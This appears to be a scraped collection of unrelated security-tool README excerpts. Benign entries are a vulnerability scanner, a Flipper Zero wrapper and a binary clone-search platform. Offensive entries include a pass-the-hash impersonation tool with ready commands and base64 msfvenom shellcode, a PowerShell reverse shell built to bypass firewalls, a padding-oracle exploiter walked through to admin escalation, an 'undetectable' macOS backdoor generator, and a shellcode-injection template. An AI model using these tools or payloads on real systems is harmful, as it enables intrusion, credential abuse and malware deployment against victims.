
support HTTP Request Smuggling: CL-TE、TE-CL、TE-TE、CL_CL、BaseErr
Support via parameter Cookie='PHPSession=xxxx' ./scan4all -host xxxx.com, compatible with nuclei, httpx, go-poc, x-ray POC, filefuzz, http Smuggling

download from Releases
go install github.com/hktalent/scan4all@2.6.9
scan4all -hmkdir -p logs data
docker run --restart=always --ulimit nofile=65536:65536 -p 9200:9200 -p 9300:9300 -d --name es -v $PWD/logs:/usr/share/elasticsearch/logs -v $PWD /config/elasticsearch.yml:/usr/share/elasticsearch/config/elasticsearch.yml -v $PWD/config/jvm.options:/usr/share/elasticsearch/config/jvm.options -v $PWD/data:/ usr/share/elasticsearch/data hktalent/elasticsearch:7.16.2
# Initialize the es index, the result structure of each tool is different, and it is stored separately
./config/initEs.sh
# Search syntax, more query methods, learn Elasticsearch by yourself
http://127.0.0.1:9200/nmap_index/_doc/_search?q=_id:192.168.0.111
where 92.168.0.111 is the target to query
go build
# Precise scan url list UrlPrecise=true
UrlPrecise=true ./scan4all -l xx.txt
# Disable adaptation to nmap and use naabu port to scan its internally defined http-related ports
priorityNmap=false ./scan4all -tp http -list allOut.txt -vmore see: discussions

Unoffical Flipper Zero cli wrapper written in Python
$ git clone https://github.com/wh00hw/pyFlipper.git
$ cd pyFlipper
$ python3 -m venv venv
$ source venv/bin/activate
$ pip install -r requirements.txtfrom pyflipper import PyFlipper
#Local serial port
flipper = PyFlipper(com="/dev/ttyACM0")
#OR
#Remote serial2websocket server
flipper = PyFlipper(ws="ws://192.168.1.5:1337")#Info
info = flipper.power.info()
#Poweroff
flipper.power.off()
#Reboot
flipper.power.reboot()
#Reboot in DFU mode
flipper.power.reboot2dfu()#Install update from .fuf file
flipper.update.install(fuf_file="/ext/update.fuf")
#Backup Flipper to .tar file
flipper.update.backup(dest_tar_file="/ext/backup.tar")
#Restore Flipper from backup .tar file
flipper.update.restore(bak_tar_file="/ext/backup.tar")#List installed apps
apps = flipper.loader.list()
#Open app
flipper.loader.open(app_name="Clock")#Get flipper date
date = flipper.date.date()
#Get flipper timestamp
timestamp = flipper.date.timestamp()
#Get the processes dict list
ps = flipper.ps.list()
#Get device info dict
device_info = flipper.device_info.info()
#Get heap info dict
heap = flipper.free.info()
#Get free_blocks string
free_blocks = flipper.free.blocks()
#Get bluetooth info
bt_info = flipper.bt.info()#Get the storage filesystem info
ext_info = flipper.storage.info(fs="/ext")#Get the storage /ext dict
ext_list = flipper.storage.list(path="/ext")
#Get the storage /ext tree dict
ext_tree = flipper.storage.tree(path="/ext")
#Get file info
file_info = flipper.storage.stat(file="/ext/foo/bar.txt")
#Make directory
flipper.storage.mkdir(new_dir="/ext/foo")#Read file
plain_text = flipper.storage.read(file="/ext/foo/bar.txt")
#Remove file
flipper.storage.remove(file="/ext/foo/bar.txt")
#Copy file
flipper.storage.copy(src="/ext/foo/source.txt", dest="/ext/bar/destination.txt")
#Rename file
flipper.storage.rename(file="/ext/foo/bar.txt", new_file="/ext/foo/rab.txt")
#MD5 Hash file
md5_hash = flipper.storage.md5(file="/ext/foo/bar.txt")
#Write file in one chunk
file = "/ext/bar.txt"
text = """There are many variations of passages of Lorem Ipsum available,
but the majority have suffered alteration in some form, by injected humour,
or randomised words which don't look even slightly believable.
If you are going to use a passage of Lorem Ipsum,
you need to be sure there isn't anything embarrassing hidden in the middle of text.
"""
flipper.storage.write.file(file, text)
#Write file using a listener
file = "/ext/foo.txt"
text_one = """There are many variations of passages of Lorem Ipsum available,
but the majority have suffered alteration in some form, by injected humour,
or randomised words which don't look even slightly believable.
If you are going to use a passage of Lorem Ipsum,
you need to be sure there isn't anything embarrassing hidden in the middle of text.
"""
flipper.storage.write.start(file)
time.sleep(2)
flipper.storage.write.send(text_one)
text_two = """All the Lorem Ipsum generators on the Internet tend to repeat predefined chunks as
necessary, making this the first true generator on the Internet.
It uses a dictionary of over 200 Latin words, combined with a handful of
model sentence structures, to generate Lorem Ipsum which looks reasonable.
The generated Lorem Ipsum is therefore always free from repetition, injected humour, or non-characteristic words etc.
"""
flipper.storage.write.send(text_two)
time.sleep(3)
#Don't forget to stop
flipper.storage.write.stop()#Set generic led on (r,b,g,bl)
flipper.led.set(led='r', value=255)
#Set blue led off
flipper.led.blue(value=0)
#Set green led value
flipper.led.green(value=175)
#Set backlight on
flipper.led.backlight_on()
#Set backlight off
flipper.led.backlight_off()
#Turn off led
flipper.led.off()#Set vibro True or False
flipper.vibro.set(True)
#Set vibro on
flipper.vibro.on()
#Set vibro off
flipper.vibro.off()#Set gpio mode: 0 - input, 1 - output
flipper.gpio.mode(pin_name=PIN_NAME, value=1)
#Read gpio pin value
flipper.gpio.read(pin_name=PIN_NAME)
#Set gpio pin value
flipper.gpio.mode(pin_name=PIN_NAME, value=1)#Play song in RTTTL format
rttl_song = "Littleroot Town - Pokemon:d=4,o=5,b=100:8c5,8f5,8g5,4a5,8p,8g5,8a5,8g5,8a5,8a#5,8p,4c6,8d6,8a5,8g5,8a5,8c#6,4d6,4e6,4d6,8a5,8g5,8f5,8e5,8f5,8a5,4d6,8d5,8e5,2f5,8c6,8a#5,8a#5,8a5,2f5,8d6,8a5,8a5,8g5,2f5,8p,8f5,8d5,8f5,8e5,4e5,8f5,8g5"
#Play in loop
flipper.music_player.play(rtttl_code=rttl_song)
#Stop loop
flipper.music_player.stop()
#Play for 20 seconds
flipper.music_player.play(rtttl_code=rttl_song, duration=20)
#Beep
flipper.music_player.beep()
#Beep for 5 seconds
flipper.music_player.beep(duration=5)#Synchronous default timeout 5 seconds
#Detect NFC
nfc_detected = flipper.nfc.detect()
#Emulate NFC
flipper.nfc.emulate()
#Activate field
flipper.nfc.field()#Synchronous default timeout 5 seconds
#Read RFID
rfid = flipper.rfid.read()#Transmit hex_key N times(default count = 10)
flipper.subghz.tx(hex_key="DEADBEEF", frequency=433920000, count=5)
#Decode raw .sub file
decoded = flipper.subghz.decode_raw(sub_file="/ext/subghz/foo.sub")#Transmit hex_address and hex_command selecting a protocol
flipper.ir.tx(protocol="Samsung32", hex_address="C000FFEE", hex_command="DEADBEEF")
#Raw Transmit samples
flipper.ir.tx_raw(frequency=38000, duty_cycle=0.33, samples=[1337, 8888, 3000, 5555])
#Synchronous default timeout 5 seconds
#Receive tx
r = flipper.ir.rx(timeout=10)#Read (default timeout 5 seconds)
ikey = flipper.ikey.read()
#Write (default timeout 5 seconds)
ikey = flipper.ikey.write(key_type="Dallas", key_data="DEADBEEFCOOOFFEE")
#Emulate (default timeout 5 seconds)
flipper.ikey.emulate(key_type="Dallas", key_data="DEADBEEFCOOOFFEE")#Attach event logger (default timeout 10 seconds)
logs = flipper.log.attach()#Activate debug mode
flipper.debug.on()
#Deactivate debug mode
flipper.debug.off()#Search
response = flipper.onewire.search()#Get
response = flipper.i2c.get()#Input dump
dump = flipper.input.dump()
#Send input
flipper.input.send("up", "press")Feel free to contribute in any way
ZEC: zs13zdde4mu5rj5yjm2kt6al5yxz2qjjjgxau9zaxs6np9ldxj65cepfyw55qvfp9v8cvd725f7tz7
ETH: 0xef3cF1Eb85382EdEEE10A2df2b348866a35C6A54
BTC: 15umRZXBzgUacwLVgpLPoa2gv7MyoTrKat

This project is a C# tool to use Pass-the-Hash for authentication on a local Named Pipe for user Impersonation. You need a local administrator or SEImpersonate rights to use this. There is a blog post for explanation:
https://s3cur3th1ssh1t.github.io/Named-Pipe-PTH/
It is heavily based on the code from the project Sharp-SMBExec.
I faced certain Offensive Security project situations in the past, where I already had the NTLM-Hash of a low privileged user account and needed a shell for that user on the current compromised system - but that was not possible with the current public tools. Imagine two more facts for a situation like that - the NTLM Hash could not be cracked and there is no process of the victim user to execute shellcode in it or to migrate into that process. This may sound like an absurd edge-case for some of you. I still experienced that multiple times. Not only in one engagement I spend a lot of time searching for the right tool/technique in that specific situation.
My personal goals for a tool/technique were:
low privileged accounts - depending on engagement goals it might be needed to access a system with a specific user such as the CEO, HR-accounts, SAP-administrators or othersThe impersonated user unfortunately has no network authentication allowed, as the new process is using an Impersonation Token which is restricted. So you can only use this technique for local actions with another user.
There are two ways to use SharpNamedPipePTH. Either you can execute a binary (with or without arguments):
SharpNamedPipePTH.exe username:testing hash:7C53CFA5EA7D0F9B3B968AA0FB51A3F5 binary:C:\windows\system32\cmd.exe
SharpNamedPipePTH.exe username:testing domain:localhost hash:7C53CFA5EA7D0F9B3B968AA0FB51A3F5 binary:"C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" arguments:"-nop -w 1 -sta -enc bgBvAHQAZQBwAGEAZAAuAGUAeABlAAoA"
Or you can execute shellcode as the other user:
SharpNamedPipePTH.exe username:testing domain:localhost hash:7C53CFA5EA7D0F9B3B968AA0FB51A3F5 shellcode:/EiD5PDowAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdCLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpV////11IugEAAAAAAAAASI2NAQEAAEG6MYtvh//Vu+AdKgpBuqaVvZ3/1UiDxCg8BnwKgPvgdQW7RxNyb2oAWUGJ2v/VY21kLmV4ZQA=
Which is msfvenom -p windows/x64/exec CMD=cmd.exe EXITFUNC=threadmsfvenom -p windows/x64/exec CMD=cmd.exe EXITFUNC=thread | base64 -w0.
I'm not happy with the shellcode execution yet, as it's currently spawning notepad as the impersonated user and injects shellcode into that new process via D/Invoke CreateRemoteThread Syscall. I'm still looking for possibility to spawn a process in the background or execute shellcode without having a process of the target user for memory allocation.


PSAsyncShell is an Asynchronous TCP Reverse Shell written in pure PowerShell.
Unlike other reverse shells, all the communication and execution flow is done asynchronously, allowing to bypass some firewalls and some countermeasures against this kind of remote connections.
Additionally, this tool features command history, screen wiping, file uploading and downloading, information splitting through chunks and reverse Base64 URL encoded traffic.
It is recommended to clone the complete repository or download the zip file. You can do this by running the following command:
git clone https://github.com/JoelGMSec/PSAsyncShell
.\PSAsyncShell.ps1 -h

  ____  ____    _                         ____  _          _ _
 |  _ \/ ___|  / \   ___ _   _ _ __   ___/ ___|| |__   ___| | |
 | |_) \___ \ / _ \ / __| | | | '_ \ / __\___ \| '_ \ / _ \ | |
 |  __/ ___) / ___ \\__ \ |_| | | | | (__ ___) | | | |  __/ | |
 |_|   |____/_/   \_\___/\__, |_| |_|\___|____/|_| |_|\___|_|_|
                         |___/

  ---------------------- by @JoelGMSec -----------------------

 Info:  This tool helps you to get a remote shell
        over asynchronous TCP to bypass firewalls

 Usage: .\PSAsyncShell.ps1 -s -p listen_port
          Listen for a new connection from the client

        .\PSAsyncShell.ps1 -c server_ip server_port
          Connect the client to a PSAsyncShell server

 Warning: All info betwen parts will be sent unencrypted
          Download & Upload functions don't use MultiPart
https://darkbyte.net/psasyncshell-bypasseando-firewalls-con-una-shell-tcp-asincrona
This project is licensed under the GNU 3.0 license - see the LICENSE file for more details.
This tool has been created and designed from scratch by Joel Gámez Molina // @JoelGMSec
This software does not offer any kind of guarantee. Its use is exclusive for educational environments and / or security audits with the corresponding consent of the client. I am not responsible for its misuse or for any possible damage caused by it.
For more information, you can find me on Twitter as @JoelGMSec and on my blog darkbyte.net.

Exploit padding oracles for fun and profit!
Pax (PAdding oracle eXploiter) is a tool for exploiting padding oracles in order to:
This can be used to disclose encrypted session information, and often to bypass authentication, elevate privileges and to execute code remotely by encrypting custom plaintext and writing it back to the server.
As always, this tool should only be used on systems you own and/or have permission to probe!
Download from releases, or install with Go:
go get -u github.com/liamg/pax/cmd/paxIf you find a suspected oracle, where the encrypted data is stored inside a cookie named SESS, you can use the following:
pax decrypt --url https://target.site/profile.php --sample Gw3kg8e3ej4ai9wffn%2Fd0uRqKzyaPfM2UFq%2F8dWmoW4wnyKZhx07Bg%3D%3D --block-size 16 --cookies "SESS=Gw3kg8e3ej4ai9wffn%2Fd0uRqKzyaPfM2UFq%2F8dWmoW4wnyKZhx07Bg%3D%3D"This will hopefully give you some plaintext, perhaps something like:
{"user_id": 456, "is_admin": false}It looks like you could elevate your privileges here!
You can attempt to do so by first generating your own encrypted data that the oracle will decrypt back to some sneaky plaintext:
pax encrypt --url https://target.site/profile.php --sample Gw3kg8e3ej4ai9wffn%2Fd0uRqKzyaPfM2UFq%2F8dWmoW4wnyKZhx07Bg%3D%3D --block-size 16 --cookies "SESS=Gw3kg8e3ej4ai9wffn%2Fd0uRqKzyaPfM2UFq%2F8dWmoW4wnyKZhx07Bg%3D%3D" --plain-text '{"user_id": 456, "is_admin": true}'This will spit out another base64 encoded set of encrypted data, perhaps something like:
dGhpcyBpcyBqdXN0IGFuIGV4YW1wbGU=
Now you can open your browser and set the value of the SESS cookie to the above value. Loading the original oracle page, you should now see you are elevated to admin level.
The following are great guides on how this attack works:

SCodeScanner stands for Source Code scanner where the user can scans the source code for finding the Critical Vulnerabilities. The main objective for this scanner is to find the vulnerabilities inside the source code before code gets published in Prod.
SCodeScanner received 5 CVEs for finding vulnerabilities in multiple CMS plugins.
pip3 install -r requirements.txt python3 scscanner.py --help I would love to hear your feedback on this tool. Open issues if you found any. And open PR request if you have something.

OSripper is a fully undetectable Backdoor generator and Crypter which specialises in OSX M1 malware. It will also work on windows but for now there is no support for it and it IS NOT FUD for windows (yet at least) and for now i will not focus on windows.
You can also PM me on discord for support or to ask for new features SubGlitch1#2983
Please check the wiki for information on how OSRipper functions (which changes extremely frequently)
https://github.com/SubGlitch1/OSRipper/wiki
Here are example backdoors which were generated with OSRipper


macOS .apps will look like this on vt
You need python. If you do not wish to download python you can download a compiled release. The python dependencies are specified in the requirements.txt file.
Since Version 1.4 you will need metasploit installed and on path so that it can handle the meterpreter listeners.
apt install git python -y
git clone https://github.com/SubGlitch1/OSRipper.git
cd OSRipper
pip3 install -r requirements.txtgit clone https://github.com/SubGlitch1/OSRipper.git
cd OSRipper
pip3 install -r requirements.txtor download the latest release from https://github.com/SubGlitch1/OSRipper/releases/tag/v0.2.3
Only this
sudo python3 main.py
Please feel free to fork and open pull repuests. Suggestions/critisizm are appreciated as well
Coming soon
Just open a issue and ill make sure to get back to you
0.2.1
0.1.6
0.1.5
0.1.4
0.1.3
0.1.2
0.1.1
MIT
Inspiration, code snippets, etc.
I am very sorry to even write this here but my finances are not looking good right now. If you appreciate my work i would really be happy about any donation. You do NOT have to this is solely optional
BTC: 1LTq6rarb13Qr9j37176p3R9eGnp5WZJ9T
I am not responsible for what is done with this project. This tool is solely written to be studied by other security researchers to see how easy it is to develop macOS malware.

Get fresh Syscalls from a fresh ntdll.dll copy. This code can be used as an alternative to the already published awesome tools NimlineWhispers and NimlineWhispers2 by @ajpc500 or ParallelNimcalls.
The advantage of grabbing Syscalls dynamically is, that the signature of the Stubs is not included in the file and you don't have to worry about changing Windows versions.
To compile the shellcode execution template run the following:
nim c -d:release ShellcodeInject.nim
The result should look like this:

Kam1n0 v2.x is a scalable assembly management and analysis platform. It allows a user to first index a (large) collection of binaries into different repositories and provide different analytic services such as clone search and classification. It supports multi-tenancy access and management of assembly repositories by using the concept of Application. An application instance contains its own exclusive repository and provides a specialized analytic service. Considering the versatility of reverse engineering tasks, Kam1n0 v2.x server currently provides three different types of clone-search applications: Asm-Clone, Sym1n0, and Asm2Vec, and an executable classification based on Asm2Vec. New application type can be further added to the platform.
A user can create multiple application instances. An application instance can be shared among a specific group of users. The application repository read-write access and on-off status can be controlled by the application owner. Kam1n0 v2.x server can serve the applications concurrently using several shared resource pools.
Kam1n0 was developed by Steven H. H. Ding and Miles Q. Li under the supervision of Benjamin C. M. Fung of the Data Mining and Security Lab at McGill University in Canada. It won the second prize at the Hex-Rays Plug-In Contest 2015. If you find Kam1n0 useful, please cite our paper:
S. H. H. Ding, B. C. M. Fung, and P. Charland. Kam1n0: MapReduce-based Assembly Clone Search for Reverse Engineering. In Proceedings of the 22nd ACM SIGKDD International Conference on Knowledge Discovery and Data Mining (SIGKDD), pages 461-470, San Francisco, CA: ACM Press, August 2016.
S. H. H. Ding, B. C. M. Fung, and P. Charland. Asm2Vec: boosting static representation robustness for binary clone search against code obfuscation and compiler optimization. In Proceedings of the 40th IEEE Symposium on Security and Privacy (S&P), 18 pages, San Francisco, CA: IEEE Computer Society, May 2019.
Asm-Clone applications try to solve the efficient subgraph search problem (i.e. graph isomorphism problem) for assembly functions (<1.3s average query time and <30ms average index time with 2.3M functions). Given a target function (the one on the left as shown below), it can identify the cloned subgraphs among other functions in the repository (the one on the right as shown below).

Semantic clone search by differentiated fuzz testing and constraint solving. An efficient and scalable dynamic-static hybrid approach (<1s average query time and <100ms average index time with 1.5M functions). Given a target function (the one on the left as shown below), it can identify the cloned subgraphs among other functions in the repository (the one on the right as shown below). Support visualization of abstract syntax graph.

Asm2Vec leverages representation learning. It understands the lexical semantic relationship of assembly code. For example, xmm* registers are semantically related to vector operations such as addps. memcpy is similar to strcpy. The graph below shows different assembly functions compiled from the same source code of gmpz_tdiv_r_2exp in libgmp. From left to right, the assembly functions are compiled with GCC O0 option, GCC O3 option, O-LLVM obfuscator Control Flow Graph, Flattening option, and LLVM obfuscator Bogus Control Flow Graph option. Asm2Vec can statically identify them as clones.

In this application, the user defines a set of software classes which are based on functional relatedness and provides binaries belong to each class. Then the system automatically groups functions into clusters in which functions are connected directly or indirectly by clone relation. The clusters that are discriminative for the classification are kept and serve as signatures of their classes. Given a target binary, the system shows the degree it belongs to each software class.
Use Asm2Vec as its function similarity computation model

The figure below shows the major UI components and functionalities of Kam1n0 v2.x. We adopt a material design. In general, each user has an application list, a running-job list, and a result file list.

The current release of Kam1n0 consists of two installers: the core server and IDA Pro plug-in.
| Installer | Included components | Description |
|---|---|---|
| Kam1n0-Server.msi | Core engine | Main engine providing service for indexing and searching. |
| Workbench | A user interface to manage the repositories and running service. | |
| Web user interface | Web user interface for searching/indexing binary files and assembly functions. | |
| Visual C++ redistributable for VS 15 | Dependecy for z3. | |
| Kam1n0-IDA-Plugin.msi | Plug-in | Connectors and user interface. |
| PyPI wheels for Cefpython | Rendering engine for the user interface. | |
| PyPI and dependent wheels | Package management for Python. Included for IDA 6.8 &6.9. |
The Kam1n0 core engine is purely written in Java. You need the following dependencies:
Download the Kam1n0-Server.msi file from our release page. Follow the instructions to install the server. You will be prompted to select an installation path. IDA Pro is optional if the server does not have to deal with any disassembling. In other words, the client side uses the Kam1n0 plugin for IDA Pro. It is strongly suggested to have the IDA Pro installed with the Kam1n0 server. Kam1n0 server will automatically detect your IDA Pro by looking for the default application that you used to open .i64 file.
The Kam1n0 IDA Pro plug-in is written in Python for the logic and in HTML/JavaScript for the rendering. The following dependencies are required for its installation:
Next, download the Kam1n0-IDA-Plugin.msi installer from our release page. Follow the instructions to install the plug-in and runtime. Please note that the plug-in has to be installed in the IDA Pro plugins folder which is located at $IDA_PRO_PATH$/plugins. For example, on Windows, the path could be C:/Program Files (x86)/IDA 6.95/plugins. The installer will detect and validate the path.
Ensure you have the Oracle version of Java 11. (Not default-jdk in apt.)
sudo add-apt-repository ppa:webupd8team/java~webupd8team not found), if you are on a proxy, make sure you set and export your http_proxy and https_proxy environment variables, and then try again with the -E option on sudo. Additionally, if you are getting a 'add-apt repository command not found error, try: sudo apt install -y software-properties-common.sudo apt-get update, and sudo apt-get install oracle-java8-installerjava -version; you may need to manually set the JAVA_HOME environment variable (in /etc/environment), JAVA_HOME=/usr/lib/jvm/java-11-oracle
Download the latest release for Linux (Kam1n0-IDA-Plugin.tar.gz and Kam1n0-Server.tar.gz) from Kam1n0-Community.
